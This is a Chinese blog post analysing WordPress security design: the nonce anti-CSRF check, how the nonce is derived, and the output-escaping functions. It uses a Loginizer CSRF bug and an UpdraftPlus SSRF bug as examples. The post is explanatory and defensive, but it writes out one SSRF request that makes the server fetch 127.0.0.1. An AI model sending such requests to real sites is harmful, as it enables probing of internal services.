





在zoomeye上可以搜索到的wordpress站点超过500万,毫不夸张的说,每时每刻都有数不清楚的人试图从wordpress上挖掘漏洞…

由于前一段时间一直在对wordpress做代码审计,所以今天就对wordpress做一个比较完整的架构安全分析…

0x02 开始

在分析之前,我们可能首先需要熟悉一下wordpress的结构

1<ol class="linenums"><li class="L0"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">admin</span></code></li><li class="L1"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">content</span></code></li><li class="L2"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">languages</span></code></li><li class="L3"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">plugins</span></code></li><li class="L4"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">themes</span></code></li><li class="L5"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">includes</span></code></li><li class="L6"><code><span class="pun">├─</span><span class="pln">index</span><span class="pun">.</span><span class="pln">php</span></code></li><li class="L7"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">login</span><span class="pun">.</span><span class="pln">php</span></code></li></ol>- admin目录不用多说了,后台部分的所有代码都在这里。

- content主要是语言、插件、主题等等,也是最容易出问题的部分。

- includes则是一些核心代码,包括前台代码也在这里

除了文件目录结构以外,还有一个比较重要的安全机制,也就是nonce,nonce值是wordpress用于防御csrf攻击的手段,所以在wordpress中,几乎每一个请求都需要带上nonce值,这也直接导致很多类似于注入的漏洞往往起不到预期的效果,可以说这个机制很大程度上减少了wordpress的漏洞发生。



0x03 nonce安全机制

出于防御csrf攻击的目的,wordpress引入了nonce安全机制,只有请求中



_wpnonce和预期相等,请求才会被处理。我们一起来从代码里看看



当我们在后台编辑文章的时候,进入

/wp-admin/edit.php line 70

进入



check_admin_referer,这里还会传入一个当前行为的属性,跟入/wp-includes/pluggable.php line 1072

传入的

_wpnonce和action进入函数wp_verify_nonce,跟入/wp-includes/pluggable.php line 1874



这里会进行

hash_equals函数来比对,这个函数不知道是不是wp自己实现的,但是可以肯定的是没办法绕过,我们来看看计算nonce值的几个参数。1<ol class="linenums"><li class="L0"><code><span class="pln">$expected </span><span class="pun">=</span><span class="pln"> substr</span><span class="pun">(</span><span class="pln"> wp_hash</span><span class="pun">(</span><span class="pln"> $i </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $action </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $uid </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $token</span><span class="pun">,</span><span class="pln"> </span><span class="str">'nonce'</span><span class="pun">),</span><span class="pln"> </span><span class="pun">-</span><span class="lit">12</span><span class="pun">,</span><span class="pln"> </span><span class="lit">10</span><span class="pln"> </span><span class="pun">);</span></code></li></ol>- i:忘记是什么了,是个定值

- action:行为属性名,可以被预测,在代码里的不同部分都是固定的

- uid:当前用户的id,由1自增,可以算是可以被预测

- token:最重要的就是这部分



当我们登陆后台时,我们会获得一个cookie,cookie的第一部分是用户名,第三部分就是这里的token值。

我们可以认为这个参数是无法获得的。

当我们试图通过csrf攻击后台,添加管理员等,我们的请求就会被拦截,因为我们没办法通过任何方式获得这个

_wpnonce值。但事实上,在wordpress的攻击思路上,很多攻击方式都受限于这个wpnonce,比如后台反射性xss漏洞,但可能是通过编辑文件、提交表单、提交查询等方式触发,那么我们就没办法通过简单的点击链接来触发漏洞攻击链,在nonce这步就会停止。

这里举两个例子







Loginizer CSRF漏洞(CVE-2017-12651)

Loginizer是一个wordpress的安全登陆插件,通过多个方面的设置,可以有效的增强wp登陆的安全性,在8月22日,这个插件爆出了一个CSRF漏洞。

我们来看看代码

/loginizer/tags/1.3.6/init.php line 1198

这里有一个删除黑名单ip和白名单ip的请求,当后台登陆的时候,我们可以通过这个功能来删除黑名单ip。

但是这里并没有做任何的请求来源判断,如果我们构造CSRF请求,就可以删除黑名单中的ip。

这里的修复方式也就是用了刚才提到的

_wpnonce机制。

这种方式有效的防止了纯CSRF漏洞的发生。

UpdraftPlus插件的SSRF漏洞

UpdraftPlus是一个wordpress里管理员用于备份网站的插件,在UpdraftPlus插件中存在一个CURL的接口,一般是用来判断网站是否存活的,但是UpdraftPlus本身没有对请求地址做任何的过滤,造成了一个SSRF漏洞。

当请求形似

1<ol class="linenums"><li class="L0"><code><span class="pln">wp</span><span class="pun">-</span><span class="pln">admin</span><span class="pun">/</span><span class="pln">admin</span><span class="pun">-</span><span class="pln">ajax</span><span class="pun">.</span><span class="pln">php</span><span class="pun">?</span><span class="pln">action</span><span class="pun">=</span><span class="pln">updraft_ajax</span><span class="pun">&</span><span class="pln">subaction</span><span class="pun">=</span><span class="pln">httpget</span><span class="pun">&</span><span class="pln">nonce</span><span class="pun">=</span><span class="lit">2f2f07ce90</span><span class="pun">&</span><span class="pln">uri</span><span class="pun">=</span><span class="pln">http</span><span class="pun">:</span><span class="com">//127.0.0.1&curl=1</span></code></li></ol>服务器就会向http://127.0.0.1发起请求。

正常意义上来说,我们可以通过构造敏感链接,使管理员点击来触发。但我们注意到请求中带有

nonce参数,这样一来,我们就没办法通过欺骗点击的方式来触发漏洞了。wordpress的nonce机制从另一个角度防止了这个漏洞的利用。

0x04 WordPress的过滤机制

除了Wordpress特有的nonce机制以外,Wordpress还有一些和普通cms相同的的基础过滤机制。

和一些cms不同的是,Wordpress并没有对全局变量做任何的处理,而是根据不同的需求封装了多个函数用于处理不同情况下的转义。

对于防止xss的转义

wordpress对于输出点都有着较为严格的输出方式过滤。

1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="pln">formatting</span><span class="pun">.</span><span class="pln">php</span></code></li></ol>这个文件定义了所有关于转义部分的函数,其中和xss相关的较多。

1<ol class="linenums"><li class="L0"><code><span class="pln">esc_url</span><span class="pun">()</span></code></li><li class="L1"><code><span class="pun">用于过滤</span><span class="pln">url</span><span class="pun">可能会出现的地方,这个函数还有一定的处理</span><span class="pln">url</span><span class="pun">进入数据库的情况(当</span><span class="pln">$_context</span><span class="pun">为</span><span class="pln">db</span><span class="pun">时)</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">esc_js</span><span class="pun">()</span></code></li><li class="L4"><code><span class="pun">用于过滤输出点在</span><span class="pln">js</span><span class="pun">中的情况,转义</span><span class="str">" < > &,还会对换行做一些处理。</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="str">esc_html()</span></code></li><li class="L7"><code><span class="str">用于过滤输出点在html中的情况,相应的转义</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="str">esc_attr()</span></code></li><li class="L0"><code><span class="str">用于过滤输出点在标签属性中的情况,相应的转义</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="str">esc_textarea()</span></code></li><li class="L3"><code><span class="str">用于过滤输出点在textarea标签中的情况,相应的转义</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="str">tag_escape()</span></code></li><li class="L6"><code><span class="str">用于出现在HTML标签中的情况,主要是正则</span></code></li></ol>在wordpress主站的所有源码中,所有会输出的地方都会经过这几个函数,有效的避免了xss漏洞出现。

